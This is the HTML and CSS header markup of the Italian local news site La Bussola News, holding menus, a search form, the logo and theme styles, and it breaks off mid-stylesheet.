<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sabato, Gennaio 24, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a 